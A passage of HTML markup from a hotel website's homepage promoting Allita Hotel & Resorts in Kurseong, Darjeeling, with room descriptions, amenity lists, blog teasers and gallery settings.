class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="40" data-x="58" data-y="60" data-alt="" data-title="" style="opacity:0.4;--ss-o-pos-x:58%;--ss-o-pos-y:60%"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="https://www.allitaresorts.com/wp-content/uploads/2024/07/we-are-closed-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(0,0,0,1)" style="background-color: RGBA(0,0,0,1);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1400 788" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="3" data-slide-public-id="1" data-title="Allita Hotel &amp; Resorts Kurseong" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Allita Hotel & Resorts Kurseong</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ZtMkNj2OusXM" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-11306daf21de7" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-11306daf21de7-inner"><div class="n2-ss-layer n2-ow n-uc-aSE8SQse7ezc" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item1" class="n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Welcome To</div></div><div class="n2-ss-layer n2-ow n-uc-7b2pG30jCqDI" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item2" class="n2-font-bc8e8d376f790899018c37bdb0992dad-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Allita Hotel & Resorts</div></div><div class="n2-ss-layer n2-ow n-uc-3EyabXo7y3oU" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item3" class="n2-font-2f672cf2b275dfc1a94f09bee37cd2d6-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Located at the foothills of the Himalaya, and dotted with white little orchids, Kurseong, Darjeeling is a sight to behold.</div></div><div class="n2-ss-layer n2-ow n-uc-3QqNgbmrkcik n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-0214e73e6d908131748804d16c09fb64-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading  n2-ow " href="experience-allita/"><div><div>Explore</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="4" data-slide-public-id="2" data-title="allita-banner-2" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus" tabindex="-1">allita-banner-2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-D5pwho17VmkW" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-12216b116e791" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-12216b116e791-inner"><div class="n2-ss-layer n2-ow n-uc-qIcM2o3AcB4n" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item5" class="n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover n2-style-f8293b450b12ef15d5c4ff97a617a3e3-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Have A Fairytale Wedding</div></div><div class="n2-ss-layer n2-ow n-uc-u66ygLurxvGc" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item6" class="n2-font-bc8e8d376f790899018c37bdb0992dad-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">The Orchid Banquet</div></div><div class="n2-ss-layer n2-ow n-uc-Bm831D8sKB92" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item7" class="n2-font-a79b59d496f21864be9f227ec4ca199f-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Overlooking the splendor of the greenery of the back woods and the finely manicured garden of the Allita property, stands the Orchid Banquet, a stellar, luxurious venue to hold meetings and conferences or a perfect small get together to memorize special occasions.<br></div></div><div class="n2-ss-layer n2-ow n-uc-WIMrpNg4qbLf n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-581df320a892917a8567d04e1010da4c-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading  n2-ow " href="orchid-banquet/"><div><div>Know More</div></div></a></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="5" data-slide-public-id="3" data-title="allita-banner-3" class="n2-ss-slide n2-ow  n2-ss-slide-5"><div role="note" class="n2-ss-slide--focus" tabindex="-1">allita-banner-3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-zosP4YQ218oM" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-19a4d802ecd73" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-19a4d802ecd73-inner"><div class="n2-ss-layer n2-ow n-uc-gV73WrZ7Ws8d" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item9" class="n2-font-f8dd2b8eb6af087e2b9ce56234a02ac0-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">Kurseong in Darjeeling</div></div><div class="n2-ss-layer n2-ow n-uc-lgiqJwoma3fE" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item10" class="n2-font-b721d478f579aacad1e77b2a1c1a5aa4-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">The City of white orchid</div></div><div class="n2-ss-layer n2-ow n-uc-uSrgYhxgzMpr" data-pm="normal" data-sstype="layer"><div id="n2-ss-2item11" class="n2-font-7979e537a03c78dc95aef1f91afc253e-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">At Kurseong, Darjeeling enjoy scenic tour of the Makaibari Tea Garden or escape into the adventurous world of trekking to unleash your true, wild self. </div></div><div class="n2-ss-layer n2-ow n-uc-jGXY2PXe8Ewn n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-581df320a892917a8567d04e1010da4c-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-bd63bc65d3ca25a303f4492991d01c6f-heading  n2-ow " href="experience-kurseong/"><div><div>Explore</div></div></a></div></div></div></div></div></div></div>                    </div>
                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img loading="lazy" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img loading="lazy" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>
<div id="bookingwidgetBEwidget_em4AeBf1BAXJnj5YLJI7Cd7EyKJodaNCzQFi53saT7o="></div>
</div>
</div></div></div></div></div></div><div id="pg-3503-1" class="panel-grid panel-has-style"><div class="abt-rw-blk1 panel-row-style panel-row-style-for-3503-1" id="abt-rw"><div id="pgc-3503-1-0" class="panel-grid-cell"><div id="panel-3503-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1"><div class="allita-abt-us-b1 panel-widget-style panel-widget-style-for-3503-1-0-0" id="allita-abt-us"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<h1>Allita, The Best Resort in Darjeeling, Kurseong - The Little Heaven</h1>
<p>Allita, the best resort in Darjeeling, Kurseong India offers all luxury facilities at the most competitive rates. The beauty of Allita resonates from its name and encompasses everything around it into a magnificence of its own in India. It is an ode to the beauty that exists in the wilderness, is immaculate and has the healing touch of rejuvenating lives.</p>
<p>Explore this tranquility and serenity of nature within and without, amidst the Himalayan ranges in the picturesque valley of Kurseong, Darjeeling. Located at the foothills of the Himalaya, and dotted with white little orchids, Kurseong, Darjeeling is a sight to behold. The romantic weather, the spectacular sights, envelope a charm that none can resist. Amidst this perfection and stunning panorama, lies a cozy boutique resort in Darjeeling, Kurseong that is a haven for luxury lovers. <span><a onclick="read_toggle(1820103415, 'Read More', 'Read Less'); return false;" class="read-link" id="readlink1820103415" style="readlink" href="#">Read More</a></span>
<div class="read_div" id="read1820103415" style="display: none;"> In the lap of nature, enjoy the royal luxuries of plush rooms, decorated stylishly in a blend of local and modern influences to suit the aesthetic needs of all the patrons. Multi-cuisine restaurant, bar, spa, library, banquet hall and gymnasium are the few basic amenities that Allita, the best resort in Darjeeling, Kurseong; offers to its guests. Book a retreat from the din of the mundane to experience nirvana in this little heaven.<br/>
Thanks for your paid visit to Allita, the best hotel resort in Kurseong, Darjeeling, India. <a href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Come Stay With Us </a></div>
</div>
</div></div></div></div><div id="pgc-3503-1-1" class="panel-grid-cell"><div id="panel-3503-1-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<div style="width: 1000px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3503-1" width="1000" height="646" preload="metadata" controls="controls"><source type="video/mp4" src="wp-content/uploads/2019/04/Rosa-Allita-Hotels-and-Resorts-in-Kurseong-__-1.mp4"/><a href="wp-content/uploads/2019/04/Rosa-Allita-Hotels-and-Resorts-in-Kurseong-.mp4">https://www.allitaresorts.com/wp-content/uploads/2019/04/Rosa-Allita-Hotels-and-Resorts-in-Kurseong-.mp4</a></video></div>
</div>
</div></div></div></div></div><div id="pg-3503-2" class="panel-grid panel-has-style"><div class="hm-heading-title panel-row-style panel-row-style-for-3503-2"><div id="pgc-3503-2-0" class="panel-grid-cell"><div id="panel-3503-2-0-0" class="so-panel widget widget_sow-headline panel-first-child panel-last-child" data-index="3"><div class="so-widget-sow-headline so-widget-sow-headline-default-d0ec1d09402b-3503"><div class="sow-headline-container ">
	<h3 class="sow-headline">Allita Resorts Luxury Rooms in Kurseong</h3>					<div class="decoration">
						<div class="decoration-inside"></div>
					</div>
					<p class="sow-sub-headline">						<a href="rooms/">
					Indulge the five senses into a whirlwind of extraordinary experiences to accentuate the holiday mood</a></p></div>
</div></div></div></div></div><div id="pg-3503-3" class="panel-grid panel-has-style"><div class="hm-allita-rooms-blk1 panel-row-style panel-row-style-for-3503-3" id="hm-allita-rooms"><div id="pgc-3503-3-0" class="panel-grid-cell"><div id="panel-3503-3-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="4"><div class="hm-allita-room-col1 panel-widget-style panel-widget-style-for-3503-3-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img fetchpriority="high" decoding="async" class="wp-image-3335 size-full alignnone" src="wp-content/uploads/2022/06/allita-executive-room.jpg" alt="Executive Valley Rooms" width="360" height="240" srcset="wp-content/uploads/2022/06/allita-executive-room.jpg 360w, wp-content/uploads/2022/06/allita-executive-room-300x200.jpg 300w, wp-content/uploads/2022/06/allita-executive-room-272x182.jpg 272w" sizes="(max-width: 360px) 100vw, 360px"/></p>
<h3>Executive Valley Rooms</h3>
<p class="room-txt">Get lost into the comforts of the spacious and luxurious executive valley rooms that are designed elegantly and fitted <a href="rooms/">Read More</a></p>
<p class="room-blk-btn"><a class="btn btn-sm headbookbut fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Stay</a></p>
</div>
</div></div></div></div><div id="pgc-3503-3-1" class="panel-grid-cell"><div id="panel-3503-3-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="5"><div class="hm-allita-room-col1 panel-widget-style panel-widget-style-for-3503-3-1-0"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="alignnone wp-image-3351 size-full" src="wp-content/uploads/2022/06/allita-deluxe-room.jpg" alt="Deluxe Heritage" width="360" height="240" srcset="wp-content/uploads/2022/06/allita-deluxe-room.jpg 360w, wp-content/uploads/2022/06/allita-deluxe-room-300x200.jpg 300w, wp-content/uploads/2022/06/allita-deluxe-room-272x182.jpg 272w" sizes="(max-width: 360px) 100vw, 360px"/></p>
<h3>Deluxe Heritage</h3>
<p class="room-txt">The Deluxe Heritage is impeccable in keeping the old world charm of Kurseong, Darjeeling Deluxe alive through its designs.<a href="rooms/"> Read More </a></p>
<p class="room-blk-btn"><a class="btn btn-sm headbookbut fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Stay</a></p>
</div>
</div></div></div></div><div id="pgc-3503-3-2" class="panel-grid-cell"><div id="panel-3503-3-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="6"><div class="hm-allita-room-col1 panel-widget-style panel-widget-style-for-3503-3-2-0"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img loading="lazy" decoding="async" class="alignnone wp-image-3371 size-full" src="wp-content/uploads/2022/06/allita-suite-room.jpg" alt="" width="360" height="240" srcset="wp-content/uploads/2022/06/allita-suite-room.jpg 360w, wp-content/uploads/2022/06/allita-suite-room-300x200.jpg 300w, wp-content/uploads/2022/06/allita-suite-room-272x182.jpg 272w" sizes="(max-width: 360px) 100vw, 360px"/></p>
<h3>Suites</h3>
<p class="room-txt">The suites ooze style, convenience and comfort. Spacious and modern in décor, the room is perfect for a family<a href="rooms/"> Read More </a></p>
<p class="room-blk-btn"><a class="btn btn-sm headbookbut fontincrease" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Stay</a></p>
</div>
</div></div></div></div></div></div><div id="pg-3503-4" class="panel-grid panel-has-style"><div class="allita-amenities-blk-1 siteorigin-panels-stretch panel-row-style panel-row-style-for-3503-4" id="allita-amenities-blk" data-stretch-type="full-stretched"><div id="pgc-3503-4-0" class="panel-grid-cell"><div id="panel-3503-4-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="7"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Amenities in Allita Hotels & Resorts</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Avail the best of the services to be pampered whilst your stay at Allita. Get pampered completely!</p>
</div>
</div></div></div></div></div><div id="pg-3503-5" class="panel-grid panel-has-style"><div class="amenities-allita-rw1 panel-row-style panel-row-style-for-3503-5"><div id="pgc-3503-5-0" class="panel-grid-cell"><div id="panel-3503-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="8"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-0-0" id="allita-feature-1"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Hotel Amenities</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>24 Hours Front Desk</li>
<li>Outdoor Parking area is available</li>
<li>Concierge Available</li>
<li>Multi-cuisine restaurant</li>
<li>Spa and Gymnasium</li>
<li>Pick up and drop and any other transport available on chargeable basis</li>
<li>24hrs Security</li>
</ul>
</div>
</div></div></div></div><div id="pgc-3503-5-1" class="panel-grid-cell"><div id="panel-3503-5-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="9"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-1-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Guest Rooms Features</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>Air conditioning (Heating as well as Cooling) with individual control units</li>
<li>Telephone</li>
<li>Free Wi-fi access.</li>
<li>Fully stocked Mini bar</li>
<li>40” LED TV with 24 hour HD satellite channels</li>
<li>Private electronic in-room safe</li>
<li>Tea and coffee making facilities</li>
<li>Hair dryer</li>
<li>Iron and ironing board (available upon request)</li>
</ul>
</div>
</div></div></div></div><div id="pgc-3503-5-2" class="panel-grid-cell"><div id="panel-3503-5-2-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="10"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-2-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Value Services</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>Flexi Breakfast</li>
<li>When the arrival time is advised a minimum of 48 hours prior</li>
<li>Free Internet access</li>
<li>Laundry at cost</li>
</ul>
</div>
</div></div></div><div id="panel-3503-5-2-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="11"><div class="allita-feature-blk panel-widget-style panel-widget-style-for-3503-5-2-1"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Other Services</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<ul>
<li>24-hour room service</li>
<li>Safety Deposit Locker</li>
<li>Tour and excursion service</li>
<li>Laundry service</li>
<li>Spa and Gym</li>
</ul>
</div>
</div></div></div></div></div></div><div id="pg-3503-6" class="panel-grid panel-no-style"><div id="pgc-3503-6-0" class="panel-grid-cell"><div id="panel-3503-6-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="12"><div class="allita-post-blk panel-widget-style panel-widget-style-for-3503-6-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Explore Kurseong & Darjeeling With Allita Hotel & Resorts</h3>
<div class="siteorigin-widget-tinymce textwidget">
	            <div id="post-grid-lazy-3260" class="post-grid-lazy"><img decoding="async" alt="" src="https://www.allitaresorts.com/"/></div>
        <script>
            jQuery('#post-grid-lazy-3260').ready(function($) {
                $('#post-grid-lazy-3260').fadeOut();
                $('#post-grid-3260   ').fadeIn();
            })
        </script>
        <style type="text/css">
            #post-grid-3260 {display: none;}
            .post-grid-lazy {
                text-align: center;
            }
        </style>
        <div data-options="{&quot;id&quot;:&quot;3260&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}" id="post-grid-3260" class="post-grid grid">
                <div class="grid-items">
            <div class="item item-3704 skin flat even 0 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="luxury-beyond-compare-allita-resort-your-escape-in-darjeeling/">Luxury Beyond Compare: Allita Resort, Your Escape in Darjeeling</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        Nestled amidst the serene slopes of Darjeeling, Allita Hotel Resort emerges as a captivating oasis of refined luxury and unwavering                    <a target="_self" href="luxury-beyond-compare-allita-resort-your-escape-in-darjeeling/">Read more</a>
            </div>
    </div>
        </div>
    </div><div class="item item-3700 skin flat odd 1 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="your-haven-in-the-hills-at-allita-hotel-resort/">Your Haven in the Hills at Allita Hotel& Resort</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        Embark on a transformative journey away from the hustle and bustle of urban life, and immerse yourself in the serene                    <a target="_self" href="your-haven-in-the-hills-at-allita-hotel-resort/">Read more</a>
            </div>
    </div>
        </div>
    </div><div class="item item-3696 skin flat even 2 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="discover-the-mountain-charm-of-allita-your-dream-getaway-in-darjeeling/">Discover the Mountain Charm of Allita: Your Dream Getaway in Darjeeling</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        Tear away the hustle and bustle of city life and find solace amidst the serene mountains of Kurseong, where Allita                    <a target="_self" href="discover-the-mountain-charm-of-allita-your-dream-getaway-in-darjeeling/">Read more</a>
            </div>
    </div>
        </div>
    </div><div class="item item-3687 skin flat odd 3 ">
                <div class="layer-wrapper layout-3270">
                <div class="layer-media element_1587187627902" id="">
        <div class="element element_1587190790308  element-media ">
    </div>
    </div>
    <div class="layer-content element_1587187714568" id="">
        <div class="element element_1587187895341  title ">
                    <a target="_blank" href="the-perfect-sanctuary-for-your-well-deserved-escape/">THE PERFECT SANCTUARY FOR YOUR WELL DESERVED ESCAPE</a>
    </div>
    <div class="element element_1587187729822  excerpt ">
        The very words staycation and vacation tug at the feelings of our hearts and make our minds soar with imagination                    <a target="_self" href="the-perfect-sanctuary-for-your-well-deserved-escape/">Read more</a>
            </div>
    </div>
        </div>
    </div>        </div>
        <div class="pagination">
            <div class="paginate">
        <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="page/2/">2</a>
<a class="page-numbers" href="page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="page/14/">14</a>
<a class="next page-numbers" href="page/2/">Next »</a>    </div>
    <style type="text/css">
        #post-grid-3260 .pagination .page-numbers {
            font-size: 16px;
            color: #fff;
            background: #646464;
        }
        #post-grid-3260 .pagination .page-numbers:hover,
        #post-grid-3260 .pagination .page-numbers.current {
            background: #4b4b4b;
        }
    </style>
    </div>
        <style type="text/css">
            .layout-3270 .element_1587187627902 {
                            }
                    </style>
        <style type="text/css">
        .layout-3270 .element_1587190790308 {
            overflow: hidden;
                    }
        .layout-3270 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }
        @media only screen and (min-width: 1024px) {
            .layout-3270 .element_1587190790308 {
                height: auto;
                            }
        }
        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-3270 .element_1587190790308 {
                height: auto;
                            }
        }
        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-3270 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-3270 .element_1587187714568 {
                margin: 10px;
                            }
                    </style>
        <style type="text/css">
        .layout-3270 .element_1587187895341 {
            font-size: 18px;
            margin: 5px 0px;
            text-align: left;
                    }
        .layout-3270 .element_1587187895341 a {
            font-size: 18px;
            margin: 5px 0px;
            text-align: left;
                    }
    </style>
    <style type="text/css">
        .layout-3270 .element_1587187729822 {
            font-size: 13px;
            margin: 0px 0px;
            text-align: left;
                    }
        .layout-3270 .element_1587187729822 a {
            font-size: 13px;
                    }
    </style>
            <style type="text/css">
            .layout-3270 a{text-decoration:none}.layout-3270{vertical-align:top}.layout-3270 .layer-content{padding:10px}        </style>
        <style type="text/css">
        #post-grid-3260 {
            padding: 10px;
                    }
        #post-grid-3260 .item {
            padding: 0px;
            background: #fff;
                    }
        #post-grid-3260 .item .layer-media {
            height:auto;        }
        @media only screen and (min-width: 0px) and (max-width: 767px) {
            #post-grid-3260 .grid-items {
                display: grid;
                grid-template-columns: 1fr ;
                column-gap: 10px;
                row-gap: 10px;
                            }
            #post-grid-3260 .item {
                height:auto;            }
        }
        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            #post-grid-3260 .grid-items {
                display: grid;
                grid-template-columns: 1fr 1fr ;
                column-gap: 10px;
                row-gap: 10px;             }
            #post-grid-3260 .item {
                max-height:auto;            }
        }
        @media only screen and (min-width: 1024px) {
            #post-grid-3260 .grid-items {
                display: grid;
                grid-template-columns: 1fr 1fr ;
                column-gap: 10px;
                row-gap: 10px;
                            }
            #post-grid-3260 .item {
                height:auto;            }
        }
            </style>
    </div>
<p>&nbsp;</p>
</div>
</div></div></div></div></div><div id="pg-3503-7" class="panel-grid panel-has-style"><div class="hm-gallery-rw1 panel-row-style panel-row-style-for-3503-7" id="hm-gallery"><div id="pgc-3503-7-0" class="panel-grid-cell"><div id="panel-3503-7-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="13"><div class="allita-home-gallery panel-widget-style panel-widget-style-for-3503-7-0-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">Experience Luxury & Comfort With Boutique Resort Allita</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<style>#jtg-3287 .modula-item .jtg-social a, .lightbox-socials.jtg-social a{ color: #ffffff }#jtg-3287 .modula-item .jtg-social svg, .lightbox-socials.jtg-social svg { height: 16px; width: 16px }#jtg-3287 .modula-item .jtg-social a:not(:last-child), .lightbox-socials.jtg-social a:not(:last-child) { margin-right: 10px }#jtg-3287 .modula-item .figc {color:#ffffff;}#jtg-3287 .modula-item .modula-item-content { transform: scale(1) }#jtg-3287 { width:100%;}#jtg-3287 .modula-items{height:800px;}@media screen and (max-width: 992px) {#jtg-3287 .modula-items{height:800px;}}@media screen and (max-width: 768px) {#jtg-3287 .modula-items{height:800px;}}#jtg-3287 .modula-items .figc p.description { font-size:14px; }#jtg-3287 .modula-items .figc p.description { color:#ffffff;}#jtg-3287.modula-gallery .modula-item > a, #jtg-3287.modula-gallery .modula-item, #jtg-3287.modula-gallery .modula-item-content > a:not(.modula-no-follow) { cursor:zoom-in; } #jtg-3287.modula-gallery .modula-item-content .modula-no-follow { cursor: default; } @media screen and (max-width:480px){#jtg-3287 .modula-item .figc .jtg-title {  font-size: 12px; }#jtg-3287 .modula-items .figc p.description { color:#ffffff;font-size:10px; }}</style>
<!-- Gallery Container -->
<div id="jtg-3287" class="modula modula-gallery modula-creative-gallery" data-config="{&quot;height&quot;:800,&quot;tabletHeight&quot;:800,&quot;mobileHeight&quot;:800,&quot;desktopHeight&quot;:800,&quot;enableTwitter&quot;:false,&quot;enableWhatsapp&quot;:false,&quot;enableFacebook&quot;:false,&quot;enablePinterest&quot;:false,&quot;enableLinkedin&quot;:false,&quot;enableEmail&quot;:false,&quot;randomFactor&quot;:0.5,&quot;type&quot;:&quot;creative-gallery&quot;,&quot;columns&quot;:12,&quot;gutter&quot;:10,&quot;mobileGutter&quot;:10,&quot;tabletGutter&quot;:10,&quot;desktopGutter&quot;:10,&quot;enableResponsive&quot;:&quot;0&quot;,&quot;tabletColumns&quot;:&quot;2&quot;,&quot;mobileColumns&quot;:&quot;1&quot;,&quot;lazyLoad&quot;:&quot;1&quot;,&quot;lightboxOpts&quot;:{&quot;loop&quot;:false,&quot;arrows&quot;:true,&quot;toolbar&quot;:true,&quot;keyboard&quot;:true,&quot;wheel&quot;:false,&quot;buttons&quot;:[&quot;close&quot;],&quot;hash&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;touch&quot;:false,&quot;protect&quot;:false,&quot;i18n&quot;:{&quot;en&quot;:{&quot;CLOSE&quot;:&quot;Close&quot;,&quot;NEXT&quot;:&quot;Next&quot;,&quot;PREV&quot;:&quot;Previous&quot;,&quot;Error&quot;:&quot;The requested content cannot be loaded. Please try again later.&quot;,&quot;PLAY_START&quot;:&quot;Start slideshow&quot;,&quot;PLAY_STOP&quot;:&quot;Pause slideshow&quot;,&quot;FULL_SCREEN&quot;:&quot;Full screen&quot;,&quot;THUMBS&quot;:&quot;Thumbnails&quot;,&quot;DOWNLOAD&quot;:&quot;Download&quot;,&quot;SHARE&quot;:&quot;Share&quot;,&quot;ZOOM&quot;:&quot;Zoom&quot;}},&quot;clickSlide&quot;:false,&quot;clickOutside&quot;:false,&quot;dblclickContent&quot;:false,&quot;dblclickSlide&quot;:false,&quot;dblclickOutside&quot;:false,&quot;clickContent&quot;:false,&quot;baseTpl&quot;:&quot;<div class=\&quot;modula-fancybox-container modula-lightbox-jtg-3287\&quot; role=\&quot;dialog\&quot; tabindex=\&quot;-1\&quot;><div class=\&quot;modula-fancybox-bg\&quot;><\/div><div class=\&quot;modula-fancybox-inner\&quot;><div class=\&quot;modula-fancybox-infobar\&quot;><span data-fancybox-index><\/span> \/ <span data-fancybox-count><\/span><\/div><div class=\&quot;modula-fancybox-toolbar\&quot;>{{buttons}}<\/div><div class=\&quot;modula-fancybox-navigation\&quot;>{{arrows}}<\/div><div class=\&quot;modula-fancybox-stage\&quot;><\/div><div class=\&quot;modula-fancybox-caption\&quot;><div class=\&quot;modula-fancybox-caption__body\&quot;><\/div><\/div><\/div><\/div>&quot;},&quot;inView&quot;:false,&quot;email_subject&quot;:&quot;Check out this awesome image !!&quot;,&quot;email_message&quot;:&quot;Here is the link to the image : %%image_link%% and this is the link to the gallery : 